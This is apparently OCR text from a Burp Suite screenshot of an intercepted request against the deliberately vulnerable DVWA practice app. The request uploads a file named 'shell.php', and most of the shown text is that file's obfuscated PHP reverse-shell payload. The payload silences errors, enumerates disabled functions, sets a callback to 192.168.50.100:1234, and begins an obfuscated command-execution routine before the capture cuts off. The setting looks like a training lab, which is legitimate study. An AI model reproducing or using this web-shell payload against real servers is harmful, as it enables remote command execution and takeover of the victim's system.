 Burp Suite Community Edition v2024.1.1.5 - Tempora
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extension
Kali Docs
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------268013980425969808612073923961
8 Content-Length: 3488
9 Origin: http://192.168.50.101
10 Connection: close
11 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
12 Cookie: security=low; PHPSESSID=a1493583444b46a599141f1b39899edf
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------268013980425969808612073923961
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------268013980425969808612073923961
20 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
21 Content-Type: application/x-php
22
23 /*<?php /**/
24 @error_reporting(0);@set_time_limit(0);@ignore_user_abort(1);@ini_set('max_execution_time',0);
25 $dis=@ini_get('disable_functions');
26 if(!empty($dis)){
27 $dis=preg_replace('/[, ]+/',',',$dis);
28 $dis=explode(',',$dis);
29 $dis=array_map('trim',$dis);
30 }else{
31 $dis=array();
32 }
33
34 $ipaddr='192.168.50.100';
35 $port=1234;
36
37 if(!function_exists('dwGeEiWChcx')){
38 function dwGeEiWChcx($c){
39 global $dis;
40
41 if (FALSE !== stristr(PHP_OS, 'win' )) {
42 $c=$c." 2>&1\n";
43 }
44 $RBbZvri='is_callable';
45 $rXZxTJ='in_array';
46
47 if($RBbZvri('proc_open')&&!$rXZxTJ('proc_open',$dis)){
Search
Event log All issues